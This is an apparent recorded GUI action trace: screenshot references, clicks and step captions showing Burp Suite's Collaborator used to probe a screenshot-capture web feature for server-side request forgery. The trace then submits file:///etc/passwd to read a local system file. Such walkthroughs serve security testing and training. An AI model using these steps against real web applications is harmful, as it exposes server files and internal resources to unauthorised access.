
click(536, 138)

click(536, 139)

click(450, 160)

click(220, 8)

mouse_move(288, 35)

Step: Browse Burp's Repeater and Intruder menus, then launch the Burp Collaborator client from the Burp menu
click(289, 33)

click(262, 33)

mouse_move(282, 127)

click(219, 33)

mouse_move(248, 97)

click(248, 97)

Step: Submit the Collaborator payload domain for capture and open the resulting screenshot
click(536, 138)

click(536, 138)

Step: Poll Collaborator, inspect the HTTP interaction from 142.93.35.49, and close the client
click(429, 159)

double_click(456, 294)

mouse_move(444, 207)

mouse_move(391, 220)

click(694, 428)

Step: Close the Collaborator screenshot, capture file:///etc/passwd, and open that screenshot
click(222, 8)

text(file:///etc/passwd)

click(536, 138)

click(450, 160)

mouse_move(465, 346)
